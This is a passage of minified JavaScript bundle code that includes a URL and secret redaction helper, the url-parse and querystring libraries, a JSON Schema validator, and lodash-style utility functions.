e=n(t,!0),o=S(e.username,!0),h=S(e.password,!0);(o||h)&&(e.set("username",""),e.set("password",""),e.set("hostname",`${o}-${h}-AT-${e.hostname}`)),e.set("query",S(e.query));const[f,l,c,...d]=e.pathname.split("/");if(M.has(l)&&c&&e.set("pathname",[f,l,S(c,!0),...d].join("/")),"hooks.slack.com"===e.hostname){const[t,r,...n]=e.pathname.split("/");"services"===r&&e.set("pathname",[t,r,...n.map((s=>S(s,!0)))].join("/"))}r=r.replace(t,e.href)})),e=r.match(d),null!==e&&e.forEach((t=>{r=r.replace(t,S(t,!0))})),r=r.replace(h,((t,e,r)=>{if(!r)return t;const n=S(r.replace(/"/g,""),!0).trim();return t.replace(r,`"${n}"`)})),r}if(data instanceof Date)return data;if("object"==typeof data&&null!==data){if(o>r)return null;if(e.has(data))return e.get(data);const n=Object.isFrozen(data)?{...data}:data,h=new Proxy(n,{get(r,n){if("string"==typeof n&&w.has(n.toLowerCase()))return`${String(n)} is a mute key`;const h="string"==typeof n&&_.has(n.toLowerCase());return S(r[n],t||h,e,o+1)}});return e.set(data,h),h}return data}return S}},function(t,e,r){"use strict";(function(e){var n=r(374),o=r(375),h=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,f=/[\n\r\t]/g,l=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,c=/:\d+$/,d=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,m=/^[a-zA-Z]:/;function y(t){return(t||"").toString().replace(h,"")}var v=[["#","hash"],["?","query"],function(address,t){return M(t.protocol)?address.replace(/\\/g,"/"):address},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],w={hash:1,query:1};function _(t){var r,n=("undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{}).location||{},o={},h=typeof(t=t||n);if("blob:"===t.protocol)o=new k(unescape(t.pathname),{});else if("string"===h)for(r in o=new k(t,{}),w)delete o[r];else if("object"===h){for(r in t)r in w||(o[r]=t[r]);void 0===o.slashes&&(o.slashes=l.test(t.href))}return o}function M(t){return"file:"===t||"ftp:"===t||"http:"===t||"https:"===t||"ws:"===t||"wss:"===t}function S(address,t){address=(address=y(address)).replace(f,""),t=t||{};var e,r=d.exec(address),n=r[1]?r[1].toLowerCase():"",o=!!r[2],h=!!r[3],l=0;return o?h?(e=r[2]+r[3]+r[4],l=r[2].length+r[3].length):(e=r[2]+r[4],l=r[2].length):h?(e=r[3]+r[4],l=r[3].length):e=r[4],"file:"===n?l>=2&&(e=e.slice(2)):M(n)?e=r[4]:n?o&&(e=e.slice(2)):l>=2&&M(t.protocol)&&(e=r[4]),{protocol:n,slashes:o||M(n),slashesCount:l,rest:e}}function k(address,t,e){if(address=(address=y(address)).replace(f,""),!(this instanceof k))return new k(address,t,e);var r,h,l,c,d,w,E=v.slice(),A=typeof t,x=this,i=0;for("object"!==A&&"string"!==A&&(e=t,t=null),e&&"function"!=typeof e&&(e=o.parse),r=!(h=S(address||"",t=_(t))).protocol&&!h.slashes,x.slashes=h.slashes||r&&t.slashes,x.protocol=h.protocol||t.protocol||"",address=h.rest,("file:"===h.protocol&&(2!==h.slashesCount||m.test(address))||!h.slashes&&(h.protocol||h.slashesCount<2||!M(x.protocol)))&&(E[3]=[/(.*)/,"pathname"]);i<E.length;i++)"function"!=typeof(c=E[i])?(l=c[0],w=c[1],l!=l?x[w]=address:"string"==typeof l?~(d="@"===l?address.lastIndexOf(l):address.indexOf(l))&&("number"==typeof c[2]?(x[w]=address.slice(0,d),address=address.slice(d+c[2])):(x[w]=address.slice(d),address=address.slice(0,d))):(d=l.exec(address))&&(x[w]=d[1],address=address.slice(0,d.index)),x[w]=x[w]||r&&c[3]&&t[w]||"",c[4]&&(x[w]=x[w].toLowerCase())):address=c(address,x);e&&(x.query=e(x.query)),r&&t.slashes&&"/"!==x.pathname.charAt(0)&&(""!==x.pathname||""!==t.pathname)&&(x.pathname=function(t,base){if(""===t)return base;for(var path=(base||"/").split("/").slice(0,-1).concat(t.split("/")),i=path.length,e=path[i-1],r=!1,n=0;i--;)"."===path[i]?path.splice(i,1):".."===path[i]?(path.splice(i,1),n++):n&&(0===i&&(r=!0),path.splice(i,1),n--);return r&&path.unshift(""),"."!==e&&".."!==e||path.push(""),path.join("/")}(x.pathname,t.pathname)),"/"!==x.pathname.charAt(0)&&M(x.protocol)&&(x.pathname="/"+x.pathname),n(x.port,x.protocol)||(x.host=x.hostname,x.port=""),x.username=x.password="",x.auth&&(~(d=x.auth.indexOf(":"))?(x.username=x.auth.slice(0,d),x.username=encodeURIComponent(decodeURIComponent(x.username)),x.password=x.auth.slice(d+1),x.password=encodeURIComponent(decodeURIComponent(x.password))):x.username=encodeURIComponent(decodeURIComponent(x.auth)),x.auth=x.password?x.username+":"+x.password:x.username),x.origin="file:"!==x.protocol&&M(x.protocol)&&x.host?x.protocol+"//"+x.host:"null",x.href=x.toString()}k.prototype={set:function(t,e,r){var h=this;switch(t){case"query":"string"==typeof e&&e.length&&(e=(r||o.parse)(e)),h[t]=e;break;case"port":h[t]=e,n(e,h.protocol)?e&&(h.host=h.hostname+":"+e):(h.host=h.hostname,h[t]="");break;case"hostname":h[t]=e,h.port&&(e+=":"+h.port),h.host=e;break;case"host":h[t]=e,c.test(e)?(e=e.split(":"),h.port=e.pop(),h.hostname=e.join(":")):(h.hostname=e,h.port="");break;case"protocol":h.protocol=e.toLowerCase(),h.slashes=!r;break;case"pathname":case"hash":if(e){var f="pathname"===t?"/":"#";h[t]=e.charAt(0)!==f?f+e:e}else h[t]=e;break;case"username":case"password":h[t]=encodeURIComponent(e);break;case"auth":var l=e.indexOf(":");~l?(h.username=e.slice(0,l),h.username=encodeURIComponent(decodeURIComponent(h.username)),h.password=e.slice(l+1),h.password=encodeURIComponent(decodeURIComponent(h.password))):h.username=encodeURIComponent(decodeURIComponent(e))}for(var i=0;i<v.length;i++){var ins=v[i];ins[4]&&(h[ins[1]]=h[ins[1]].toLowerCase())}return h.auth=h.password?h.username+":"+h.password:h.username,h.origin="file:"!==h.protocol&&M(h.protocol)&&h.host?h.protocol+"//"+h.host:"null",h.href=h.toString(),h},toString:function(t){t&&"function"==typeof t||(t=o.stringify);var e,r=this,n=r.host,h=r.protocol;h&&":"!==h.charAt(h.length-1)&&(h+=":");var f=h+(r.protocol&&r.slashes||M(r.protocol)?"//":"");return r.username?(f+=r.username,r.password&&(f+=":"+r.password),f+="@"):r.password?(f+=":"+r.password,f+="@"):"file:"!==r.protocol&&M(r.protocol)&&!n&&"/"!==r.pathname&&(f+="@"),(":"===n[n.length-1]||c.test(r.hostname)&&!r.port)&&(n+=":"),f+=n+r.pathname,(e="object"==typeof r.query?t(r.query):r.query)&&(f+="?"!==e.charAt(0)?"?"+e:e),r.hash&&(f+=r.hash),f}},k.extractProtocol=S,k.location=_,k.trimLeft=y,k.qs=o,t.exports=k}).call(this,r(9))},function(t,e,r){"use strict";t.exports=function(t,e){if(e=e.split(":")[0],!(t=+t))return!1;switch(e){case"http":case"ws":return 80!==t;case"https":case"wss":return 443!==t;case"ftp":return 21!==t;case"gopher":return 70!==t;case"file":return!1}return 0!==t}},function(t,e,r){"use strict";var n=Object.prototype.hasOwnProperty;function o(input){try{return decodeURIComponent(input.replace(/\+/g," "))}catch(t){return null}}function h(input){try{return encodeURIComponent(input)}catch(t){return null}}e.stringify=function(t,e){e=e||"";var r,o,f=[];for(o in"string"!=typeof e&&(e="?"),t)if(n.call(t,o)){if((r=t[o])||null!=r&&!isNaN(r)||(r=""),o=h(o),r=h(r),null===o||null===r)continue;f.push(o+"="+r)}return f.length?e+f.join("&"):""},e.parse=function(t){for(var e,r=/([^=?#&]+)=?([^&]*)/g,n={};e=r.exec(t);){var h=o(e[1]),f=o(e[2]);null===h||null===f||h in n||(n[h]=f)}return n}},,,,,function(t,e,r){"use strict";var n=r(102),o=r(385),h=r(57),f=r(134).scan,l=h.ValidatorResult,c=h.ValidatorResultError,d=h.SchemaError,m=h.SchemaContext,y=function t(){this.customFormats=Object.create(t.prototype.customFormats),this.schemas={},this.unresolvedRefs=[],this.types=Object.create(w),this.attributes=Object.create(o.validators)};function v(t){var e="string"==typeof t?t:t.$ref;return"string"==typeof e&&e}y.prototype.customFormats={},y.prototype.schemas=null,y.prototype.types=null,y.prototype.attributes=null,y.prototype.unresolvedRefs=null,y.prototype.addSchema=function(t,base){var e=this;if(!t)return null;var r=f(base||"/",t),n=base||t.$id||t.id;for(var o in r.id)this.schemas[o]=r.id[o];for(var o in r.ref)this.unresolvedRefs.push(o);return this.unresolvedRefs=this.unresolvedRefs.filter((function(t){return void 0===e.schemas[t]})),this.schemas[n]},y.prototype.addSubSchemaArray=function(t,e){if(Array.isArray(e))for(var i=0;i<e.length;i++)this.addSubSchema(t,e[i])},y.prototype.addSubSchemaObject=function(t,e){if(e&&"object"==typeof e)for(var p in e)this.addSubSchema(t,e[p])},y.prototype.setSchemas=function(t){this.schemas=t},y.prototype.getSchema=function(t){return this.schemas[t]},y.prototype.validate=function(t,e,r,o){if("boolean"!=typeof e&&"object"!=typeof e||null===e)throw new d("Expected `schema` to be an object or boolean");r||(r={});var h,y=e.$id||e.id,base=n.resolve(r.base||"/",y||"");if(!o){(o=new m(e,r,[],base,Object.create(this.schemas))).schemas[base]||(o.schemas[base]=e);var v=f(base,e);for(var w in v.id){var _=v.id[w];o.schemas[w]=_}}if(r.required&&void 0===t)return(h=new l(t,e,r,o)).addError("is required, but is undefined"),h;if(!(h=this.validateSchema(t,e,r,o)))throw new Error("Result undefined");if(r.throwAll&&h.errors.length)throw new c(h);return h},y.prototype.validateSchema=function(t,e,r,n){var f=new l(t,e,r,n);if("boolean"==typeof e)!0===e?e={}:!1===e&&(e={type:[]});else if(!e)throw new Error("schema is undefined");if(e.extends)if(Array.isArray(e.extends)){var c={schema:e,ctx:n};e.extends.forEach(this.schemaTraverser.bind(this,c)),e=c.schema,c.schema=null,c.ctx=null,c=null}else e=h.deepMerge(e,this.superResolve(e.extends,n));var y=v(e);if(y){var w=this.resolve(e,y,n),_=new m(w.subschema,r,n.path,w.switchSchema,n.schemas);return this.validateSchema(t,w.subschema,r,_)}var M=r&&r.skipAttributes||[];for(var S in e)if(!o.ignoreProperties[S]&&M.indexOf(S)<0){var k=null,E=this.attributes[S];if(E)k=E.call(this,t,e,r,n);else if(!1===r.allowUnknownAttributes)throw new d("Unsupported attribute: "+S,e);k&&f.importErrors(k)}if("function"==typeof r.rewrite){var A=r.rewrite.call(this,t,e,r,n);f.instance=A}return f},y.prototype.schemaTraverser=function(t,s){t.schema=h.deepMerge(t.schema,this.superResolve(s,t.ctx))},y.prototype.superResolve=function(t,e){var r=v(t);return r?this.resolve(t,r,e).subschema:t},y.prototype.resolve=function(t,e,r){if(e=r.resolve(e),r.schemas[e])return{subschema:r.schemas[e],switchSchema:e};var o=n.parse(e),f=o&&o.hash,l=f&&f.length&&e.substr(0,e.length-f.length);if(!l||!r.schemas[l])throw new d("no such schema <"+e+">",t);var c=h.objectGetPath(r.schemas[l],f.substr(1));if(void 0===c)throw new d("no such schema "+f+" located in <"+l+">",t);return{subschema:c,switchSchema:e}},y.prototype.testType=function(t,e,r,n,o){if(void 0!==o){if(null===o)throw new d('Unexpected null in "type" keyword');if("function"==typeof this.types[o])return this.types[o].call(this,t);if(o&&"object"==typeof o){var h=this.validateSchema(t,o,r,n);return void 0===h||!(h&&h.errors.length)}return!0}};var w=y.prototype.types={};w.string=function(t){return"string"==typeof t},w.number=function(t){return"number"==typeof t&&isFinite(t)},w.integer=function(t){return"number"==typeof t&&t%1==0},w.boolean=function(t){return"boolean"==typeof t},w.array=function(t){return Array.isArray(t)},w.null=function(t){return null===t},w.date=function(t){return t instanceof Date},w.any=function(t){return!0},w.object=function(t){return t&&"object"==typeof t&&!Array.isArray(t)&&!(t instanceof Date)},t.exports=y},function(t,e,r){"use strict";t.exports={isString:function(t){return"string"==typeof t},isObject:function(t){return"object"==typeof t&&null!==t},isNull:function(t){return null===t},isNullOrUndefined:function(t){return null==t}}},function(t,e,r){"use strict";e.decode=e.parse=r(383),e.encode=e.stringify=r(384)},function(t,e,r){"use strict";function n(t,e){return Object.prototype.hasOwnProperty.call(t,e)}t.exports=function(t,e,r,h){e=e||"&",r=r||"=";var f={};if("string"!=typeof t||0===t.length)return f;var l=/\+/g;t=t.split(e);var c=1e3;h&&"number"==typeof h.maxKeys&&(c=h.maxKeys);var d=t.length;c>0&&d>c&&(d=c);for(var i=0;i<d;++i){var m,y,v,w,_=t[i].replace(l,"%20"),M=_.indexOf(r);M>=0?(m=_.substr(0,M),y=_.substr(M+1)):(m=_,y=""),v=decodeURIComponent(m),w=decodeURIComponent(y),n(f,v)?o(f[v])?f[v].push(w):f[v]=[f[v],w]:f[v]=w}return f};var o=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,r){"use strict";var n=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,e,r,f){return e=e||"&",r=r||"=",null===t&&(t=void 0),"object"==typeof t?map(h(t),(function(h){var f=encodeURIComponent(n(h))+r;return o(t[h])?map(t[h],(function(t){return f+encodeURIComponent(n(t))})).join(e):f+encodeURIComponent(n(t[h]))})).join(e):f?encodeURIComponent(n(f))+r+encodeURIComponent(n(t)):""};var o=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function map(t,e){if(t.map)return t.map(e);for(var r=[],i=0;i<t.length;i++)r.push(e(t[i],i));return r}var h=Object.keys||function(t){var e=[];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.push(r);return e}},function(t,e,r){"use strict";var n=r(57),o=n.ValidatorResult,h=n.SchemaError,f={ignoreProperties:{id:!0,default:!0,description:!0,title:!0,additionalItems:!0,then:!0,else:!0,$schema:!0,$ref:!0,extends:!0}},l=f.validators={};function c(t,e,r,n,o){var h=e.throwError,f=e.throwAll;e.throwError=!1,e.throwAll=!1;var l=this.validateSchema(t,o,e,r);return e.throwError=h,e.throwAll=f,!l.valid&&n instanceof Function&&n(l),l.valid}function d(object,t){if(Object.hasOwnProperty.call(object,t))return object[t];if(t in object)for(;object=Object.getPrototypeOf(object);)if(Object.propertyIsEnumerable.call(object,t))return object[t]}function m(t,e,r,n,o,h){if(this.types.object(t)&&(!e.properties||void 0===e.properties[o]))if(!1===e.additionalProperties)h.addError({name:"additionalProperties",argument:o,message:"is not allowed to have the additional property "+JSON.stringify(o)});else{var f=e.additionalProperties||{};"function"==typeof r.preValidateProperty&&r.preValidateProperty(t,o,f,r,n);var l=this.validateSchema(t[o],f,r,n.makeChild(f,o));l.instance!==h.instance[o]&&(h.instance[o]=l.instance),h.importErrors(l)}}l.type=function(t,e,r,n){if(void 0===t)return null;var h=new o(t,e,r,n),f=Array.isArray(e.type)?e.type:[e.type];if(!f.some(this.testType.bind(this,t,e,r,n))){var l=f.map((function(t){if(t){var e=t.$id||t.id;return e?"<"+e+">":t+""}}));h.addError({name:"type",argument:l,message:"is not of a type(s) "+l})}return h},l.anyOf=function(t,e,r,n){if(void 0===t)return null;var f=new o(t,e,r,n),l=new o(t,e,r,n);if(!Array.isArray(e.anyOf))throw new h("anyOf must be an array");if(!e.anyOf.some(c.bind(this,t,r,n,(function(t){l.importErrors(t)})))){var d=e.anyOf.map((function(t,i){var e=t.$id||t.id;return e?"<"+e+">":t.title&&JSON.stringify(t.title)||t.$ref&&"<"+t.$ref+">"||"[subschema "+i+"]"}));r.nestedErrors&&f.importErrors(l),f.addError({name:"anyOf",argument:d,message:"is not any of "+d.join(",")})}return f},l.allOf=function(t,e,r,n){if(void 0===t)return null;if(!Array.isArray(e.allOf))throw new h("allOf must be an array");var f=new o(t,e,r,n),l=this;return e.allOf.forEach((function(e,i){var o=l.validateSchema(t,e,r,n);if(!o.valid){var h=e.$id||e.id||e.title&&JSON.stringify(e.title)||e.$ref&&"<"+e.$ref+">"||"[subschema "+i+"]";f.addError({name:"allOf",argument:{id:h,length:o.errors.length,valid:o},message:"does not match allOf schema "+h+" with "+o.errors.length+" error[s]:"}),f.importErrors(o)}})),f},l.oneOf=function(t,e,r,n){if(void 0===t)return null;if(!Array.isArray(e.oneOf))throw new h("oneOf must be an array");var f=new o(t,e,r,n),l=new o(t,e,r,n),d=e.oneOf.filter(c.bind(this,t,r,n,(function(t){l.importErrors(t)}))).length,m=e.oneOf.map((function(t,i){return t.$id||t.id||t.title&&JSON.stringify(t.title)||t.$ref&&"<"+t.$ref+">"||"[subschema "+i+"]"}));return 1!==d&&(r.nestedErrors&&f.importErrors(l),f.addError({name:"oneOf",argument:m,message:"is not exactly one from "+m.join(",")})),f},l.if=function(t,e,r,h){if(void 0===t)return null;if(!n.isSchema(e.if))throw new Error('Expected "if" keyword to be a schema');var f,l=c.call(this,t,r,h,null,e.if),d=new o(t,e,r,h);if(l){if(void 0===e.then)return;if(!n.isSchema(e.then))throw new Error('Expected "then" keyword to be a schema');f=this.validateSchema(t,e.then,r,h.makeChild(e.then)),d.importErrors(f)}else{if(void 0===e.else)return;if(!n.isSchema(e.else))throw new Error('Expected "else" keyword to be a schema');f=this.validateSchema(t,e.else,r,h.makeChild(e.else)),d.importErrors(f)}return d},l.propertyNames=function(t,e,r,f){if(this.types.object(t)){var l=new o(t,e,r,f),c=void 0!==e.propertyNames?e.propertyNames:{};if(!n.isSchema(c))throw new h('Expected "propertyNames" to be a schema (object or boolean)');for(var m in t)if(void 0!==d(t,m)){var y=this.validateSchema(m,c,r,f.makeChild(c));l.importErrors(y)}return l}},l.properties=function(t,e,r,n){if(this.types.object(t)){var f=new o(t,e,r,n),l=e.properties||{};for(var c in l){var m=l[c];if(void 0!==m){if(null===m)throw new h('Unexpected null, expected schema in "properties"');"function"==typeof r.preValidateProperty&&r.preValidateProperty(t,c,m,r,n);var y=d(t,c),v=this.validateSchema(y,m,r,n.makeChild(m,c));v.instance!==f.instance[c]&&(f.instance[c]=v.instance),f.importErrors(v)}}return f}},l.patternProperties=function(t,e,r,n){if(this.types.object(t)){var f=new o(t,e,r,n),l=e.patternProperties||{};for(var c in t){var d=!0;for(var pattern in l){var y=l[pattern];if(void 0!==y){if(null===y)throw new h('Unexpected null, expected schema in "patternProperties"');try{var v=new RegExp(pattern,"u")}catch(t){v=new RegExp(pattern)}if(v.test(c)){d=!1,"function"==typeof r.preValidateProperty&&r.preValidateProperty(t,c,y,r,n);var w=this.validateSchema(t[c],y,r,n.makeChild(y,c));w.instance!==f.instance[c]&&(f.instance[c]=w.instance),f.importErrors(w)}}}d&&m.call(this,t,e,r,n,c,f)}return f}},l.additionalProperties=function(t,e,r,n){if(this.types.object(t)){if(e.patternProperties)return null;var h=new o(t,e,r,n);for(var f in t)m.call(this,t,e,r,n,f,h);return h}},l.minProperties=function(t,e,r,n){if(this.types.object(t)){var h=new o(t,e,r,n);return Object.keys(t).length>=e.minProperties||h.addError({name:"minProperties",argument:e.minProperties,message:"does not meet minimum property length of "+e.minProperties}),h}},l.maxProperties=function(t,e,r,n){if(this.types.object(t)){var h=new o(t,e,r,n);return Object.keys(t).length<=e.maxProperties||h.addError({name:"maxProperties",argument:e.maxProperties,message:"does not meet maximum property length of "+e.maxProperties}),h}},l.items=function(t,e,r,n){var h=this;if(this.types.array(t)&&e.items){var f=new o(t,e,r,n);return t.every((function(t,i){var o=Array.isArray(e.items)?e.items[i]||e.additionalItems:e.items;if(void 0===o)return!0;if(!1===o)return f.addError({name:"items",message:"additionalItems not permitted"}),!1;var l=h.validateSchema(t,o,r,n.makeChild(o,i));return l.instance!==f.instance[i]&&(f.instance[i]=l.instance),f.importErrors(l),!0})),f}},l.minimum=function(t,e,r,n){if(this.types.number(t)){var h=new o(t,e,r,n);return e.exclusiveMinimum&&!0===e.exclusiveMinimum?t>e.minimum||h.addError({name:"minimum",argument:e.minimum,message:"must be greater than "+e.minimum}):t>=e.minimum||h.addError({name:"minimum",argument:e.minimum,message:"must be greater than or equal to "+e.minimum}),h}},l.maximum=function(t,e,r,n){if(this.types.number(t)){var h=new o(t,e,r,n);return e.exclusiveMaximum&&!0===e.exclusiveMaximum?t<e.maximum||h.addError({name:"maximum",argument:e.maximum,message:"must be less than "+e.maximum}):t<=e.maximum||h.addError({name:"maximum",argument:e.maximum,message:"must be less than or equal to "+e.maximum}),h}},l.exclusiveMinimum=function(t,e,r,n){if("boolean"!=typeof e.exclusiveMaximum&&this.types.number(t)){var h=new o(t,e,r,n);return t>e.exclusiveMinimum||h.addError({name:"exclusiveMinimum",argument:e.exclusiveMinimum,message:"must be strictly greater than "+e.exclusiveMinimum}),h}},l.exclusiveMaximum=function(t,e,r,n){if("boolean"!=typeof e.exclusiveMaximum&&this.types.number(t)){var h=new o(t,e,r,n);return t<e.exclusiveMaximum||h.addError({name:"exclusiveMaximum",argument:e.exclusiveMaximum,message:"must be strictly less than "+e.exclusiveMaximum}),h}};var y=function(t,e,r,f,l,c){if(this.types.number(t)){var d=e[l];if(0==d)throw new h(l+" cannot be zero");var m=new o(t,e,r,f),y=n.getDecimalPlaces(t),v=n.getDecimalPlaces(d),w=Math.max(y,v),_=Math.pow(10,w);return Math.round(t*_)%Math.round(d*_)!=0&&m.addError({name:l,argument:d,message:c+JSON.stringify(d)}),m}};function v(t,i,a){var e,r=a.length;for(e=i+1;e<r;e++)if(n.deepCompareStrict(t,a[e]))return!1;return!0}l.multipleOf=function(t,e,r,n){return y.call(this,t,e,r,n,"multipleOf","is not a multiple of (divisible by) ")},l.divisibleBy=function(t,e,r,n){return y.call(this,t,e,r,n,"divisibleBy","is not divisible by (multiple of) ")},l.required=function(t,e,r,n){var h=new o(t,e,r,n);return void 0===t&&!0===e.required?h.addError({name:"required",message:"is required"}):this.types.object(t)&&Array.isArray(e.required)&&e.required.forEach((function(e){void 0===d(t,e)&&h.addError({name:"required",argument:e,message:"requires property "+JSON.stringify(e)})})),h},l.pattern=function(t,e,r,n){if(this.types.string(t)){var h=new o(t,e,r,n),pattern=e.pattern;try{var f=new RegExp(pattern,"u")}catch(t){f=new RegExp(pattern)}return t.match(f)||h.addError({name:"pattern",argument:e.pattern,message:"does not match pattern "+JSON.stringify(e.pattern.toString())}),h}},l.format=function(t,e,r,h){if(void 0!==t){var f=new o(t,e,r,h);return f.disableFormat||n.isFormat(t,e.format,this)||f.addError({name:"format",argument:e.format,message:"does not conform to the "+JSON.stringify(e.format)+" format"}),f}},l.minLength=function(t,e,r,n){if(this.types.string(t)){var h=new o(t,e,r,n),f=t.match(/[\uDC00-\uDFFF]/g);return t.length-(f?f.length:0)>=e.minLength||h.addError({name:"minLength",argument:e.minLength,message:"does not meet minimum length of "+e.minLength}),h}},l.maxLength=function(t,e,r,n){if(this.types.string(t)){var h=new o(t,e,r,n),f=t.match(/[\uDC00-\uDFFF]/g);return t.length-(f?f.length:0)<=e.maxLength||h.addError({name:"maxLength",argument:e.maxLength,message:"does not meet maximum length of "+e.maxLength}),h}},l.minItems=function(t,e,r,n){if(this.types.array(t)){var h=new o(t,e,r,n);return t.length>=e.minItems||h.addError({name:"minItems",argument:e.minItems,message:"does not meet minimum length of "+e.minItems}),h}},l.maxItems=function(t,e,r,n){if(this.types.array(t)){var h=new o(t,e,r,n);return t.length<=e.maxItems||h.addError({name:"maxItems",argument:e.maxItems,message:"does not meet maximum length of "+e.maxItems}),h}},l.uniqueItems=function(t,e,r,n){if(!0===e.uniqueItems&&this.types.array(t)){var h=new o(t,e,r,n);return t.every(v)||h.addError({name:"uniqueItems",message:"contains duplicate item"}),h}},l.dependencies=function(t,e,r,n){if(this.types.object(t)){var h=new o(t,e,r,n);for(var f in e.dependencies)if(void 0!==t[f]){var l=e.dependencies[f],c=n.makeChild(l,f);if("string"==typeof l&&(l=[l]),Array.isArray(l))l.forEach((function(e){void 0===t[e]&&h.addError({name:"dependencies",argument:c.propertyPath,message:"property "+e+" not found, required by "+c.propertyPath})}));else{var d=this.validateSchema(t,l,r,c);h.instance!==d.instance&&(h.instance=d.instance),d&&d.errors.length&&(h.addError({name:"dependencies",argument:c.propertyPath,message:"does not meet dependency required by "+c.propertyPath}),h.importErrors(d))}}return h}},l.enum=function(t,e,r,f){if(void 0===t)return null;if(!Array.isArray(e.enum))throw new h("enum expects an array",e);var l=new o(t,e,r,f);return e.enum.some(n.deepCompareStrict.bind(null,t))||l.addError({name:"enum",argument:e.enum,message:"is not one of enum values: "+e.enum.map(String).join(",")}),l},l.const=function(t,e,r,h){if(void 0===t)return null;var f=new o(t,e,r,h);return n.deepCompareStrict(e.const,t)||f.addError({name:"const",argument:e.const,message:"does not exactly match expected constant: "+e.const}),f},l.not=l.disallow=function(t,e,r,n){var h=this;if(void 0===t)return null;var f=new o(t,e,r,n),l=e.not||e.disallow;return l?(Array.isArray(l)||(l=[l]),l.forEach((function(o){if(h.testType(t,e,r,n,o)){var l=o&&(o.$id||o.id)||o;f.addError({name:"not",argument:l,message:"is of prohibited type "+l})}})),f):null},t.exports=f},,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";t.exports="object"==typeof self?self.FormData:window.FormData},,,,,,,,,,,,,,,,,,,function(t,e){var r=9007199254740991,n="[object Arguments]",o="[object Function]",h="[object GeneratorFunction]",f=/^(?:0|[1-9]\d*)$/;function l(t,e,r){switch(r.length){case 0:return t.call(e);case 1:return t.call(e,r[0]);case 2:return t.call(e,r[0],r[1]);case 3:return t.call(e,r[0],r[1],r[2])}return t.apply(e,r)}var c=Object.prototype,d=c.hasOwnProperty,m=c.toString,y=c.propertyIsEnumerable,v=Math.max;function w(t,e){var r=x(t)||function(t){return function(t){return function(t){return!!t&&"object"==typeof t}(t)&&O(t)}(t)&&d.call(t,"callee")&&(!y.call(t,"callee")||m.call(t)==n)}(t)?function(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}(t.length,String):[],o=r.length,h=!!o;for(var f in t)!e&&!d.call(t,f)||h&&("length"==f||E(f,o))||r.push(f);return r}function _(t,e,r,object){return void 0===t||A(t,c[r])&&!d.call(object,r)?e:t}function M(object,t,e){var r=object[t];d.call(object,t)&&A(r,e)&&(void 0!==e||t in object)||(object[t]=e)}function S(object){if(!R(object))return function(object){var t=[];if(null!=object)for(var e in Object(object))t.push(e);return t}(object);var t,e,r,n=(e=(t=object)&&t.constructor,r="function"==typeof e&&e.prototype||c,t===r),o=[];for(var h in object)("constructor"!=h||!n&&d.call(object,h))&&o.push(h);return o}function k(t,e){return e=v(void 0===e?t.length-1:e,0),function(){for(var r=arguments,n=-1,o=v(r.length-e,0),h=Array(o);++n<o;)h[n]=r[e+n];n=-1;for(var f=Array(e+1);++n<e;)f[n]=r[n];return f[e]=h,l(t,this,f)}}function E(t,e){return!!(e=null==e?r:e)&&("number"==typeof t||f.test(t))&&t>-1&&t%1==0&&t<e}function A(t,e){return t===e||t!=t&&e!=e}var x=Array.isArray;function O(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=r}(t.length)&&!function(t){var e=R(t)?m.call(t):"";return e==o||e==h}(t)}function R(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}var C,j=(C=function(object,source,t,e){!function(source,t,object,e){object||(object={});for(var r=-1,n=t.length;++r<n;){var o=t[r],h=e?e(object[o],source[o],o,object,source):void 0;M(object,o,void 0===h?source[o]:h)}}(source,function(object){return O(object)?w(object,!0):S(object)}(source),object,e)},k((function(object,t){var e=-1,r=t.length,n=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(n=C.length>3&&"function"==typeof n?(r--,n):void 0,o&&function(t,e,object){if(!R(object))return!1;var r=typeof e;return!!("number"==r?O(object)&&E(e,object.length):"string"==r&&e in object)&&A(object[e],t)}(t[0],t[1],o)&&(n=r<3?void 0:n,r=1),object=Object(object);++e<r;){var source=t[e];source&&C(object,source,e,n)}return object}))),T=k((function(t){return t.push(void 0,_),l(j,void 0,t)}));t.exports=T},function(t,e,r){(function(e){var r=9007199254740991,n="[object Arguments]",o="[object Function]",h="[object GeneratorFunction]",f="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,c=f||l||Function("return this")();function d(t,e){for(var r=-1,n=e.length,o=t.length;++r<n;)t[o+r]=e[r];return t}var m=Object.prototype,y=m.hasOwnProperty,v=m.toString,w=c.Symbol,_=m.propertyIsEnumerable,M=w?w.isConcatSpreadable:void 0;function S(t,e,r,n,o){var h=-1,f=t.length;for(r||(r=k),o||(o=[]);++h<f;){var l=t[h];e>0&&r(l)?e>1?S(l,e-1,r,n,o):d(o,l):n||(o[o.length]=l)}return o}function k(t){return E(t)||function(t){return function(t){return function(t){return!!t&&"object"==typeof t}(t)&&function(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=r}(t.length)&&!function(t){var e=function(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}(t)?v.call(t):"";return e==o||e==h}(t)}(t)}(t)&&y.call(t,"callee")&&(!_.call(t,"callee")||v.call(t)==n)}(t)||!!(M&&t&&t[M])}var E=Array.isArray;t.exports=function(t){return(t?t.length:0)?S(t,1):[]}}).call(this,r(9))},function(t,e){var r=9007199254740991,n="[object Function]",o="[object GeneratorFunction]",h=Object.prototype,f=h.hasOwnProperty,l=h.toString,c=h.propertyIsEnumerable;t.exports=function(t){return function(t){return function(t){return!!t&&"object"==typeof t}(t)&&function(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=r}(t.length)&&!function(t){var e=function(t){var e=typeof 